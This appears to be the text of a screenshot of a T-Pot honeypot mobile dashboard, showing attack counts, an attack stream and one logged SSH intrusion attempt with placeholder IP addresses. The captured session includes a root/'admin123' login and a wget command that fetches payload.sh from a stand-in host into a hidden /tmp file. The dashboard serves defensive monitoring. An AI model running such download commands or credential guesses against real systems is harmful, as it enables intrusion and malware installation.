 T-POT MOBILE dev-24.04.2
PUBLIC IP
198.51.100.10
21:03:34
LAST 1m
54
LAST 15m
774
LAST 1h
3,198
LAST 24h
28,653
ALARM INTELLIGENCE
LIVE
Germany
Hesse / Frankfurt
Cowrie
SOURCE IP
192.0.2.1
SERVICE
22 / SSH
REPUTATION
Known attacker
GEO COORDINATES
50.11° N / 8.68° E
USERNAME
root
PASSWORD
admin123
COMMAND / REQUEST / PLAIN TEXT
uname -a; cat /etc/os-release
wget http://198.51.100.9/payload.sh -O /tmp/.cache
AS ORGANIZATION
AS64500 / Example Research
Network
TIMESTAMP
2026-10-31 21:03:34 CET
ATTACK STREAM
Cowrie / SSH
21:03:34
Germany · 192.0.2.1
Known attacker
Dionaea / SMB
21:03:34
United States · 192.0.2.2
Scanner
Tanner / HTTP
21:03:34
Japan · 192.0.2.3
Unknown
Cowrie / SSH
21:03:34
ACTIVITY / LAST 1h
59
44
30
15
0
20:04 20:19 20:34 20:48 21:03
Overview
Map
Events
Tops
System